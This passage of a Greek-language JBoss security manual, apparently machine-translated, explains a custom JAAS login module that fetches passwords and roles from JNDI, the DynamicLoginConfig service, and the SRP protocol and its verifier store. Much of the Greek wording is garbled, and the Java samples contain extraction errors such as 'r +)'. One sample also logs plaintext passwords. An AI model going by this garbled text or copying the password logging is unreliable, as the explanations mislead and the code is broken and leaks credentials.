- **Group[] getRoleSets():** για να επιστρέψει τους ονοµαζόµενους ρόλους τουλάχιστον µιας οµάδας, που περιέχει τους ρόλους που ορίζονται στον προιστάµενο, που επικυρώνεται κατά τη διάρκεια της σύνδεσης. Μια δεύτερη κοινή οµάδα ονοµάζεται CallerPrincipal και παρέχει τη ταυτότητα του χρήστη της εφαρµογής παρά την ταυτότητα των περιοχών ασφάλειας.

Κατά την υποδιαίρεση του UsernamePasswordLoginModule, πρέπει να αγνοήσετε τα εξής:

- **void initialize(Subject, CallbackHandler, Map, Map):** εάν έχετε τις επιλογές συνήθειας που αναλύουν.
- **Group[] getRoleSets():**για να επιστρέψει τους ονοµαζόµενους ρόλους τουλάχιστον µιας οµάδας, που περιέχει τους ρόλους που ορίζονται στον προιστάµενο, που επικυρώνεται κατά τη διάρκεια της σύνδεσης. Μια δεύτερη κοινή οµάδα ονοµάζεται CallerPrincipal και παρέχει τη ταυτότητα του χρήστη της εφαρµογής παρά την ταυτότητα των περιοχών ασφάλειας.
- **String getUsersPassword():** για να επιστρέψει τον αναµενόµενο κωδικό πρόσβασης για το διαθέσιµο τρέχον όνοµα χρήστη µέσω της µεθόδου getUsername (). Η μέθοδος getUsersPassword () καλείται από μέσα από τη σύνδεση () µετά από τις επιστροφές callbackhandler, το όνοµα χρήστη και τον κωδικό πρόσβασης υποψηφίων.

### *5.9.2 Ένα παράδειγµα ειδικού LoginModule*

Σε αυτό το τµήµα θα αναπτύξουµε ένα παράδειγµα ενότητας σύνδεσης συνήθειας. Θα επεκτείνει το UsernamePasswordLoginModule και λαµβάνει ένα κωδικό πρόσβασης και ρόλου από µια συµβούλευση JNDI. Η ιδέα είναι ότι υπάρχει ένα πλαίσιο JNDI που θα επιστρέψει ένα κωδικό πρόσβασης του χρήστη εάν εκτελείτε µια συµβούλευση στο πλαίσιο χρησιµοποιώντας ένα όνοµα του κωδικού πρόσβασης µορφής πού είναι ο τρέχον χρήστης που επικυρώνεται. Οµοίως, µια συµβούλευση των ρόλων µορφής επιστρέφει το ζητούµενο ρόλο του χρήστη. Ο κωδικός πηγής για το παράδειγµα βρίσκεται στο src/τον κεντρικό αγωγό/τον κατάλογο org/jboss/chap8/ex2 των παραδειγµάτων βιβλίων.

Το παράδειγµα 11, «µια ενότητα σύνδεσης συνήθειας JndiUserAndPass» παρουσιάζει το κωδικό πηγής για την ενότητα σύνδεσης συνήθειας JndiUserAndPass. Σηµειώστε ότι επειδή αυτό επεκτείνει το JBoss UsernamePasswordLoginModule, όλο το JndiUserAndPass µπορεί να λαµβάνει το κωδικός πρόσβασης και τους ρόλους του χρήστη από το κατάστηµα JNDI. Το JndiUserAndPass δεν ασχολείται µε τις διαδικασίες JAAS LoginModule.

Παράδειγµα 11 Μία ειδική JndiUserAndPass login κλάση.

```
package org.jboss.chap8.ex2; 
import java.security.acl.Group; 
import java.util.Map; 
import javax.naming.InitialContext; 
import javax.naming.NamingException; 
import javax.security.auth.Subject; 
import javax.security.auth.callback.CallbackHandler;
import javax.security.auth.login.LoginException; 
import org.jboss.security.SimpleGroup; 
import org.jboss.security.SimplePrincipal; 
import org.jboss.security.auth.spi.UsernamePasswordLoginModule; 
/** 
  * An example custom login module that obtains passwords and roles 
   for a user from a JNDI lookup.
 * 
  * @author Scott.Stark@jboss.org 
 * @version $Revision: 1.5 $ 
*/ 
public class JndiUserAndPass 
     extends UsernamePasswordLoginModule 
{ 
     /** The JNDI name to the context that handles the 
password/username lookup */ 
    private String userPathPrefix; 
    /** The JNDI name to the context that handles the roles/ username 
lookup */ 
     private String rolesPathPrefix; 
     /**
```

```
 * Override to obtain the userPathPrefix and rolesPathPrefix 
options. 
     */ 
    public void initialize(Subject subject, CallbackHandler 
callbackHandler, 
                            Map sharedState, Map options) 
     { 
        super.initialize(subject, callbackHandler, sharedState, 
options); 
       userPathPrefix = (String) options.get("userPathPrefix");
        rolesPathPrefix = (String) options.get("rolesPathPrefix"); 
     } 
     /** 
     * Get the roles the current user belongs to by querying the 
     * rolesPathPrefix + '/' + super.getUsername() JNDI location. 
     */ 
    protected Group[] getRoleSets() throws LoginException 
\{ try { 
             InitialContext ctx = new InitialContext(); 
             String rolesPath = rolesPathPrefix + '/' + 
super.getUsername(); 
             String[] roles = (String[]) ctx.lookup(rolesPath); 
            Group[] groups = {new SimpleGroup("Roles");};
            log.info("Getting roles for user="+super.getUsername());
            for(int r = 0; r < roles.length; r +) {
                SimplePrincipal role = new SimplePrincipal(roles[r]);
                 log.info("Found role="+roles[r]); 
                 groups[0].addMember(role); 
 } 
             return groups; 
         } catch(NamingException e) { 
             log.error("Failed to obtain groups for 
                       user="+super.getUsername(), e);
             throw new LoginException(e.toString(true)); 
         } 
     } 
     /** 
      * Get the password of the current user by querying the 
      * userPathPrefix + '/' + super.getUsername() JNDI location. 
      */ 
     protected String getUsersPassword() 
        throws LoginException 
     { 
         try { 
            InitialContext ctx = new InitialContext();<br>String userPath = userPathPrefix + !/'
             String userPath = userPathPrefix + '/' + 
super.getUsername(); 
            log.info("Getting password for
user="+super.getUsername()); 
             String passwd = (String) ctx.lookup(userPath); 
             log.info("Found password="+passwd); 
             return passwd; 
         } catch(NamingException e) { 
             log.error("Failed to obtain password for 
                         user="+super.getUsername(), e); 
             throw new LoginException(e.toString(true)); 
 }
```
 }  $\mathfrak{r}$ 

Παράδειγµα 11 Μία ειδική JndiUserAndPass login κλάση.

Οι λεπτοµέρειες του καταστήµατος JNDI βρίσκονται στο org.jboss.chap8.ex2.service.JndiStore MBean. Αυτή η υπηρεσία δεσµεύει ένα ObjectFactory που επιστρέφει ένα javax.naming. Πληρεξούσιο πλαίσιο σε JNDI. Το πληρεξούσιο χειρίζεται τις διαδικασίες συµβούλευσης που γίνονται ενάντια στον έλεγχο του προθέµατος του ονόµατος συµβούλευσης σε σχέση µε τον κωδικό πρόσβασης και τους ρόλους. Όταν το όνοµα αρχίζει µε τον κωδικό πρόσβασης, ο κωδικός πρόσβασης του χρήστη ζητείται. Όταν το όνοµα αρχίζει µε τους ρόλους, οι ρόλοι του χρήστη ζητούνται. Η εφαρµογή παραδείγµατος επιστρέφει πάντα έναν κωδικό πρόσβασης και µια σειρά ονοµάτων ρόλων, ίσα µε {" TheDuke" , " Echo"}, ανεξάρτητα από αυτό που το όνοµα χρήστη είναι. Μπορείτε να πειραµατιστείτε µε άλλες εφαρµογές όπως επιθυµείτε.

Ο κώδικας παραδείγµατος περιλαµβάνει ένα απλό "bean" συνόδου για τη δοκιµή της ενότητας σύνδεσης συνήθειας. Για να χτίσει, να επεκτείνει και να τρέξει το παράδειγµα, να εκτελέσει την ακόλουθη εντολή στον κατάλογο παραδειγµάτων.

# **Κώδικας**

```
[examples]$ ant -Dchap=chap8 -Dex=2 run-example 
... 
run-example2: 
      [copy] Copying 1 file to /tmp/jboss-4.0.1/server/default/deploy 
     [echo] Waiting for 5 seconds for deploy...<br>[java] [INFO,ExClient] Loqin wi
                [INFO, ExClient] Login with username=jduke,
password=theduke 
     [java] [INFO, ExClient] Looking up EchoBean2
     [java] [INFO, ExClient] Created Echo
      [java] [INFO,ExClient] Echo.echo('Hello') = Hello 
Example 12, The chap8-ex2 secured client access output
19:06:13,266 INFO [EjbModule] Deploying EchoBean2 
19:06:13,482 INFO [JndiStore] Start, bound security/store 
19:06:13,486 INFO [SecurityConfig] Using JAAS AuthConfig: 
jar:file:/private/tmp/jboss-
4.0.1/server/default/tmp/deploy/tmp23012chap8-ex2.jar-contents/chap8-
ex2.sar!/META-INF/login-config.xml 
19:06:13,654 INFO [EJBDeployer] Deployed: file:/private/tmp/jboss-
4.0.1/server/default/deploy/chap8-ex2.jar
```
Example 13, The chap8-ex2 server side behavior of the JndiUserAndPass

Η επιλογή της χρήσης JndiUserAndPass εργαλείου για την αυθεντιοκοποίηση απο την µερία του εξυπηρετητή καθορίζεται από την προεπιλεγµένη ρύθµιση. Το EJB jar META-INF/login-config.xml καθορίζει αυτή την ρύθμιση. Τα περιεχόμενα αυτών των πακέτων υπάρχουν παρακάτω.

```
<?xml version="1.0"?> 
<jboss> 
     <security-domain>java:/jaas/chap8-ex2</security-domain>
```
#### </jboss>

Example 14. The chap8-ex2 security domain and login module configuration

# **Κώδικας**

```
<application-policy name = "chap8-ex2"> 
    <authentication> 
       <login-module code="org.jboss.chap8.ex2.JndiUserAndPass" 
                   flag="required"> 
           <module-option name = 
"userPathPrefix">/security/store/password</module-option> 
          <module-option name = 
"rolesPathPrefix">/security/store/roles</module-option> 
       </login-module> 
    </authentication> 
</application-policy>
```
Παράδειγµα 15, Απόσπασµα από ένα "login-config.xml" στοιχείο για την εφαρµογή του παραδείγµατος 2.

# **5.10 Η υπηρεσία DynamicLoginConfig**

Οι περιοχές ασφάλειας που καθορίζονται στο αρχείο σύνδεση-config.xml είναι ουσιαστικά στατικές. ∆ιαβάζονται όταν ξεκινά το JBoss, αλλά δεν υπάρχει κανένας εύκολος τρόπος να προστεθεί µια νέα περιοχή ασφάλειας ή να αλλαχτεί ο καθορισµός για µια υπάρχουσα. Η υπηρεσία DynamicLoginConfig επιτρέπει σε σας να επεκτείνετε δυναµικά τις περιοχές ασφάλειας. Αυτό επιτρέπει σε σας να διευκρινίσετε τη διαµόρφωση σύνδεσης JAAS ως τµήµα µιας επέκτασης (ή ακριβώς ως αυτόνοµη υπηρεσία), που πρέπει να εκδώσει το στατικό αρχείο σύνδεση-config.xml.

Η υπηρεσία υποστηρίζει τις ακόλουθες ιδιότητες:

- **AuthConfig:** Η πορεία των πόρων στο αρχείο διαµόρφωσης σύνδεσης JAAS στη χρήση. Αυτό προκαθορίζει σε σύνδεση-config.xml
- **LoginConfigService:** το όνοµα υπηρεσιών XMLLoginConfig στη χρήση για τη φόρτωση. Αυτή η υπηρεσία πρέπει να υποστηρίξει µια λειτουργία σειράς loadConfig (URL) για να φορτώσει τις διαµορφώσεις.
- **SecurityManagerService:** Το όνομα SecurityManagerService που χρησιµοποιείται για να ξεπλύνει τις καταχωρηµένες περιοχές ασφάλειας. Αυτή η υπηρεσία πρέπει να υποστηρίξει µια λειτουργία flushAuthenticationCache (σειρά) για να ξεπλύνει την περίπτωση για την περιοχή ασφάλειας επιχειρήµατος. Η ρύθµιση αυτού προκαλεί την εκροή των κρυπτών επικύρωσης όταν σταµατούν την υπηρεσία.

Εδώ είναι ένας καθορισµός MBean παραδείγµατος που χρησιµοποιεί την υπηρεσία DynamicLoginConfig.

## **Κώδικας**

<server>

```
 <mbean code="org.jboss.security.auth.login.DynamicLoginConfig" 
name="..."> 
         <attribute name="AuthConfig">login-config.xml</attribute> 
         <!-- The service which supports dynamic processing of login-
config.xml 
         configurations. 
        --& <depends optional-attribute-name="LoginConfigService"> 
             jboss.security:service=XMLLoginConfig </depends> 
         <!-- Optionally specify the security mgr service to use when 
          this service is stopped to flush the auth caches of the 
domains 
         registered by this service. 
-+> <depends optional-attribute-name="SecurityManagerService"> 
             jboss.security:service=JaasSecurityManager </depends> 
    \langle/mhean>
</server>
```
Αυτό θα φορτώσει το διευκρινισµένο πόρο AuthConfig χρησιµοποιώντας το διευκρινισµένο LoginConfigService MBean µε την επίκληση loadConfig µε τον κατάλληλο πόρο URL. Όταν την υπηρεσία σταµατούν οι διαµορφώσεις αφαιρούνται. Ο πόρος που διευκρινίζεται µπορεί να είναι, είτε ένα XML αρχείο, είτε µια διαµόρφωση σύνδεσης Sun JAAS.

# **5.11 Το πρωτόκολλο Secure Remote Password (SRP)**

Το πρωτόκολλο SRP είναι µια εφαρµογή δηµόσιας βασικής χειραψίας ανταλλαγής που περιγράφεται στο αίτηµα για σχόλιο 2945 οµάδας εργασίας προτύπων ∆ιαδικτύου (RFC2945). Τα αφηρηµένα κράτη RFC2945: Το παρόν έγγραφο περιγράφει έναν κρυπτογραφηµένα ισχυρό µηχανισµό επικύρωσης δικτύων γνωστό ως ασφαλές µακρινό πρωτόκολλο κωδικού πρόσβασης (SRP). Αυτός ο µηχανισµός είναι κατάλληλος για τις ασφαλείς συνδέσεις που χρησιµοποιεί έναν χρήστης παρέχοντας κωδικό πρόσβασης, αποβάλλοντας τα προβλήµατα ασφαλείας που συνδέονται παραδοσιακά µε τους επαναχρησιµοποιήσιµους κωδικούς πρόσβασης.

Αυτό το σύστηµα εκτελεί επίσης µια ασφαλή βασική ανταλλαγή στο στάδιο της επικύρωσης, που επιτρέπει στα στρώµατα ασφάλειας (προστασία µυστικότητας ή/και ακεραιότητας) για να επιτραπεί κατά τη διάρκεια της συνόδου. Οι έµπιστοι βασικοί κεντρικοί υπολογιστές και οι υποδοµές πιστοποιητικών δεν απαιτούνται και οι πελάτες δεν πρέπει για να αποθηκεύσουν ή να διαχειριστούν οποιαδήποτε µακροπρόθεσµα κλειδιά. SRP προσφέρει και τα πλεονεκτήµατα ασφάλειας και επέκτασης πέρα από τις υπάρχουσες τεχνικές πρόκληση-απάντησης, που κάνουν το ιδανικό στην αντικατάσταση, όπου η ασφαλής επικύρωση κωδικού πρόσβασης απαιτείται.

Σηµείωση: Η πλήρης προδιαγραφή RFC2945 µπορεί να ληφθεί από το http://www.rfc-editor.org/rfc.html. Οι πρόσθετες πληροφορίες στον αλγόριθμο SRP και την ιστορία της µπορούν να βρεθούν στο http://www-csstudents.stanford.edu/~tjw/srp/.

Το SRP είναι παρόµοιο στην έννοια και την ασφάλεια µε άλλους δηµόσιους βασικούς αλγορίθµους ανταλλαγής, όπως diffie-Hellman. Το SRP είναι βασισµένο στους απλούς κωδικούς πρόσβασης σειράς µε τέτοιο τρόπο ώστε δεν απαιτεί έναν σαφή κωδικό πρόσβασης κειµένων για να υπάρξει στον κεντρικό υπολογιστή. Αυτό είναι σε αντίθεση µε άλλους δηµόσιους βασικούς αλγορίθµους που απαιτούν τα πιστοποιητικά πελατών και την αντίστοιχη διοικητική υποδοµή πιστοποιητικών.

Οι αλγόριθµοι, όπως diffie-Hellman και RSA είναι γνωστοί ως δηµόσιοι βασικοί αλγόριθµοι ανταλλαγής. Η έννοια των δηµόσιων βασικών αλγορίθµων είναι ότι έχετε δύο κλειδιά, ένα κοινό που είναι διαθέσιµο σε το καθένα, και ένα που είναι ιδιωτικό και γνωστό µόνο σε σας. Αντιπαραθέσετε αυτό µε τα παραδοσιακότερα κοινά βασισµένα στον κωδικό πρόσβασης σχέδια κρυπτογράφησης που απαιτούν τον αποστολέα και το δέκτη για να ξέρουν τον κοινό κωδικό πρόσβασης. Οι δηµόσιοι βασικοί αλγόριθµοι εξαλείφουν την ανάγκη να µοιραστούν οι κωδικοί πρόσβασης.

Το πλαίσιο JBossSX περιλαµβάνει µια εφαρµογή SRP που αποτελείται από τα ακόλουθα στοιχεία:

• Μια εφαρµογή του πρωτοκόλλου χειραψιών SRP που είναι ανεξάρτητο από οποιοδήποτε ιδιαίτερο πρωτόκολλο πελατών/κεντρικών υπολογιστών Μια εφαρµογή RMI του πρωτοκόλλου χειραψιών ως εφαρµογή πελατών/κεντρικών υπολογιστών SRP προεπιλογής Μια δευτερεύουσα εφαρµογή JAAS LoginModule πελατών που χρησιµοποιεί την εφαρµογή RMI για τη χρήση στους επικυρωµένους πελάτες σε µια ασφαλή οµάδα Ένα JMX MBean για τη διαχείριση της εφαρμογής κεντρικών υπολογιστών RMI. Το MBean επιτρέπει στην εφαρµογή κεντρικών υπολογιστών RMI να συνδεθεί µε ένα πλαίσιο JMX και εξωτερικεύει τη διαµόρφωση του καταστήµατος πληροφοριών επαλήθευσης. Καθιερώνει επίσης µια κρύπτη επικύρωσης που είναι συνδεδεµένη στο JBoss κεντρικό υπολογιστή JNDI namespace. Μια δευτερεύουσα εφαρµογή JAAS LoginModule κεντρικών υπολογιστών που χρησιµοποιεί την κρύπτη επικύρωσης διοικούµενη από το SRP JMX MBean.



**Εικόνα 24 Τα JBossSX στοιχεία ενός SPR framework**

Από την πλευρά των πελατών, το SRP παρουσιάζεται ως εφαρµογή LoginModule συνήθειας JAAS που επικοινωνεί µε τον κεντρικό υπολογιστή επικύρωσης µέσω ενός πληρεξούσιου org.jboss.security.srp.SRPServerInterface. Ένας πελάτης επιτρέπει την επικύρωση χρησιµοποιώντας SRP µε τη δηµιουργία µιας εισόδου διαµόρφωσης σύνδεσης που περιλαµβάνει το org.jboss.security.srp.jaas.SRPLoginModule. Αυτή η ενότητα υποστηρίζει τις ακόλουθες επιλογές διαµόρφωσης:

- **principalClassName**: Αυτή η επιλογή δεν υποστηρίζεται πλέον. Η κύρια κατηγορία είναι τώρα πάντα org.jboss.security.srp.jaas.SRPPrincipal.
- **srpServerJndiName**: Το όνοµα JNDI του αντικειµένου SRPServerInterface στη χρήση για την επικοινωνία µε τον κεντρικό υπολογιστή επικύρωσης SRP. Εάν και το srpServerJndiName και srpServerRmiUrl οι επιλογές διευκρινίζονται, το srpServerJndiName δοκιµάζεται πριν από το srpServerRmiUrl.
- **srpServerRmiUrl**: Η σειρά πρωτοκόλλου URL RMI για τη θέση του πληρεξούσιου SRPServerInterface στη χρήση για την επικοινωνία µε τον κεντρικό υπολογιστή επικύρωσης SRP.
- **externalRandomA**: Μια αληθινή/ψεύτικη σηµαία που δείχνει εάν προερχόταν το τυχαίο συστατικό Α του πελάτη από την επανάκληση χρηστών.

Αυτό µπορεί να χρησιµοποιηθεί για να εισαγάγει έναν ισχυρό κρυπτογραφικό τυχαίο αριθµό που προέρχεται από ένα σηµείο υλικού παραδείγµατος χάριν.

- **hasAuxChallenge**: Μια αληθινή/ψεύτικη ένδειξη σηµαιών ότι µια σειρά θα σταλεί στον κεντρικό υπολογιστή ως πρόσθετη πρόκληση για τον κεντρικό υπολογιστή για να επικυρώσει. Εάν η σύνοδος πελατών υποστηρίξει κρυπτογράφηση, θα δηµιουργηθεί χρησιµοποιώντας το βασικό ιδιωτικό αντικείµενο συνόδου και πρόκλησης που στέλνεται ως javax.crypto.SealedObject.
- **multipleSessions**: µια αληθινή/ψεύτικη σηµαία που δείχνει εάν ένας δεδοµένος πελάτης µπορεί να έχει τις πολλαπλάσιες συνόδους σύνδεσης SRP ενεργές ταυτόχρονα.

Οποιεσδήποτε επιλογές που παίρνονται σε αυτή και δεν ταιριάζουν µε µια από τις προηγούµενες ονοµασµένες επιλογές αντιµετωπίζονται ως ιδιοκτησία JNDI που χρησιµοποιεί για το περιβάλλον πέρασαν στον κατασκευαστή InitialContext. Αυτό είναι χρήσιµο εάν η διεπαφή κεντρικών υπολογιστών SRP δεν είναι διαθέσιµη από την προεπιλογή InitialContext. Το SRPLoginModule πρέπει να διαµορφωθεί µαζί µε το τυποποιηµένο ClientLoginModule για να επιτρέψει στα πιστοποιητικά επικύρωσης SRP να χρησιμοποιήσουν την επικύρωση της πρόσβασης στα τμήματα ασφάλειας J2EE. Μια είσοδος διαμόρφωσης σύνδεσης παραδείγματος που καταδεικνύει μια τέτοια οργάνωση είναι:

# **Κώδικας**

```
srp { 
     org.jboss.security.srp.jaas.SRPLoginModule required 
     srpServerJndiName="SRPServerInterface" 
     ; 
     org.jboss.security.ClientLoginModule required 
     password-stacking="useFirstPass" 
     ; 
};
```
Από την πλευρά κεντρικών υπολογιστών JBoss, υπάρχουν δύο MBeans που διαχειρίζονται τα αντικείµενα που αποτελούν συλλογικά τον κεντρικό υπολογιστή SRP. Η αρχική υπηρεσία είναι το org.jboss.security.srp.SRPService Mbean και είναι αρµόδια για την έκθεση µιας προσιτής έκδοσης RMI του SRPServerInterface καθώς επίσης και την ενηµέρωση της κρύπτης συνόδου επικύρωσης SRP. Οι διαµορφώσιµες ιδιότητες SRPService MBean περιλαµβάνουν τα εξής:

- **JndiName**: Το όνομα JNDI από το οποίο το πληρεξούσιο SRPServerInterface πρέπει να είναι διαθέσιµο. Αυτό είναι η θέση όπου το SRPService δεσµεύει το σειριακό δυναµικό πληρεξούσιο στο SRPServerInterface. Εάν δεν είναι διευκρινισµένος προκαθορίζεται από το srp/SRPServerInterface.
- **VerifierSourceJndiName**: Το όνοµα JNDI της εφαρµογής SRPVerifierSource που πρέπει να χρησιµοποιηθεί από το SRPService. Εάν όχι να του θέσει τις προεπιλογές σε srp/DefaultVerifierSource.
- **AuthenticationCacheJndiName**: Το όνοµα JNDI µε το οποίο η εφαρµογή επικύρωσης org.jboss.util.CachePolicy που χρησιµοποιείται για την εναποθήκευση των πληροφοριών επικύρωσης είναι συνδεδεµένη. Η κρύπτη συνόδου SRP παρέχεται για τη χρήση µέσω αυτής της σύνδεσης. Εάν δεν διευκρινίζεται, προκαθορίζεται από srp/AuthenticationCache.
- **ServerPort**: Port RMI για το SRPRemoteServerInterface. Εάν δεν διευκρινίζεται, προκαθορίζεται από 10099.
- **ClientSocketFactory**: Ένα όνοµα κατηγορίας εφαρµογής συνήθειας java.rmi.server.RMIClientSocketFactory που χρησιµοποιείται προαιρετικά κατά τη διάρκεια της εξαγωγής του SRPServerInterface. Εάν δεν διευκρινίζεται, προκαθορίζεται από την προεπιλογή RMIClientSocketFactory που χρησιµοποιείται.
- **ServerSocketFactory**: Ένα όνοµα κατηγορίας εφαρµογής συνήθειας java.rmi.server.RMIServerSocketFactory που χρησιµοποιείται προαιρετικό κατά τη διάρκεια της εξαγωγής του SRPServerInterface. Εάν δεν διευκρινίζεται, προκαθορίζεται από την προεπιλογή RMIServerSocketFactory που χρησιµοποιείται.
- **AuthenticationCacheTimeout**: ∆ιευκρινίζει το χρονοµετρηµένο πολιτικό διάλειμμα κρύπτης στα δευτερόλεπτα. Εάν δεν διευκρινίζεται, προκαθορίζεται από προκαθορίζει σε 1800 δευτερόλεπτα (30 λεπτά).
- **AuthenticationCacheResolution**: ∆ιευκρινίζει το χρονοµετρηµένο πολιτικό ψήφισµα κρύπτης στα δευτερόλεπτα. Αυτό ελέγχει το διάστηµα µεταξύ των ελέγχων για τα διαλείµµατα. Εάν δεν διευκρινίζεται, προκαθορίζεται από 60 δευτερόλεπτα (1 λεπτό).
- **RequireAuxChallenge**: Θέστε εάν ο πελάτης πρέπει να παρέχει µια βοηθητική πρόκληση ως τµήµα ελέγχει τη φάση. Αυτό δίνει τον έλεγχο εάν η διαµόρφωση SRPLoginModule που χρησιµοποιείται από τον πελάτη πρέπει να επιτρέψει την επιλογή useAuxChallenge.
- **OverwriteSessions**: Μια σηµαία που δείχνει εάν επικάλυπτε ένας επιτυχής χρήστης auth για µια υπάρχουσα σύνοδο την τρέχουσα σύνοδο. Αυτό ελέγχει τη συµπεριφορά της κρύπτης συνόδου κεντρικών υπολογιστών SRP όταν δεν επιτρέψουν οι πελάτες την πολλαπλάσια σύνοδο ανά τρόπο χρηστών. Η προεπιλογή είναι ψεύτικη έννοια που η δεύτερη προσπάθεια από έναν χρήστη στην επικύρωση θα πετύχει, αλλά η προκύπτουσα σύνοδος SRP δεν θα επικαλύψει το προηγούµενο κράτος συνόδου SRP.

Μία εισαγµένη ρύθµιση είναι η ιδιότητα VerifierSourceJndiName. Αυτή είναι η θέση της εφαρµογής καταστηµάτων πληροφοριών κωδικού πρόσβασης SRP που πρέπει να παρασχεθεί και παρείχε µέσω JNDI. Το org.jboss.security.srp SRPVerifierStoreService είναι υπηρεσία MBean παραδείγματος που δεσμεύει μια εφαρµογή της διεπαφής SRPVerifierStore που χρησιµοποιεί ένα αρχείο των δημοσιευημένων σε συνέχειες αντικειμένων ως επίμονο κατάστημα. Αν και μη

ρεαλιστικό για ένα περιβάλλον παραγωγής, επιτρέπει τη δοκιµή του πρωτοκόλλου SRP και παρέχει ένα παράδειγμα των απαιτήσεων για μια υπηρεσία SRPVerifierStore. Οι διαμορφώσιμες ιδιότητες SRPVerifierStoreService MBean περιλαµβάνουν τα εξής:

- **JndiName**: Το όνοµα JNDI από το οποίο η εφαρµογή SRPVerifierStore πρέπει να είναι διαθέσιμη. Εάν δεν διευκρινίζεται, προκαθορίζεται από srp/DefaultVerifierSource.
- **StoreFile**: Η θέση του ελεγκτή κωδικού πρόσβασης χρηστών δηµοσιεύθηκε σε συνέχειες στο αρχείο καταστηµάτων αντικειµένου. Αυτό µπορεί να είναι, είτε ένα URL, είτε ένα όνοµα των πόρων που βρίσκονται στο classpath. Εάν δεν διευκρινίζεται, προκαθορίζεται από SRPVerifierStore.ser.

Το SRPVerifierStoreService MBean υποστηρίζει επίσης addUser και delUser διαδικασίες για την προσθήκη και τη διαγραφή των χρηστών. Οι υπογραφές είναι:

```
public void addUser(String username, String password) throws 
IOException; 
public void delUser(String username) throws IOException;
```
### *5.11.1 Παρέχοντας πληροφορίες για το SRP*

Η συνηθισµένη υλοποίηση του SRPVerifierStore µάλλον δεν θα είναι πολύ προσιτή για την εφαρµογή του εκάστοτε χρήστη µας και θα περιλαµβάνει πολλούς κωδικούς που πρέπει να είναι αποθηκευµένοι σε ένα αρχείο άµεση επανάκτηση. Έτσι, πρέπει να παρέχεται µία MBean υπηρεσία, η οποία θα δίνει µία υλοποίηση του SRP Verifier Store που θα μπορεί να συνδεθεί με την υπάρχουσα εφαρμογή. Το SRPVerifierStore ακολουθεί παρακάτω:

```
package org.jboss.security.srp; 
import java.io.IOException; 
import java.io.Serializable; 
import java.security.KeyException; 
public interface SRPVerifierStore 
{ 
     public static class VerifierInfo implements Serializable 
     { 
         /** 
          * The username the information applies to. Perhaps redundant 
          * but it makes the object self contained. 
          */ 
         public String username; 
         /** The SRP password verifier hash */ 
         public byte[] verifier; 
         /** The random password salt originally used to verify the 
password */ 
         public byte[] salt;
```

```
 /** The SRP algorithm primitive generator */ 
         public byte[] g; 
         /** The algorithm safe-prime modulus */ 
         public byte[] N; 
     } 
     /** 
      * Get the indicated user's password verifier information. 
      */ 
     public VerifierInfo getUserVerifier(String username) 
        throws KeyException, IOException; 
     /** 
       Set the indicated users' password verifier information. This
      * is equivalent to changing a user's password and should 
       generally invalidate any existing SRP sessions and caches.
      */ 
     public void setUserVerifier(String username, VerifierInfo info) 
         throws IOException; 
     /** 
      * Verify an optional auxiliary challenge sent from the client to 
      * the server. The auxChallenge object will have been decrypted 
      * if it was sent encrypted from the client. An example of a 
      * auxiliary challenge would be the validation of a hardware 
token 
      * (SafeWord, SecureID, iButton) that the server validates to 
      * further strengthen the SRP password exchange. 
      */ 
     public void verifyUserChallenge(String username, Object 
auxChallenge) 
        throws SecurityException; 
}
```
Η αρχική λειτουργία µιας εφαρµογής SRPVerifierStore είναι να παρασχεθεί η πρόσβαση στο αντικείµενο SRPVerifierStore.VerifierInfo για ένα δεδοµένο όνοµα χρήστη. Η getUserVerifier µέθοδος (σειράς) καλείται από το SRPService στην έναρξη µιας συνόδου χρηστών SRP για να λάβει τις παραµέτρους που απαιτούνται από τον αλγόριθµο SRP. Τα στοιχεία των αντικειµένων VerifierInfo είναι:

- **Username**: το όνοµα του χρήστη ή η ταυτότητα που χρησιµοποιεί ο χρήστης για να συνδεθεί
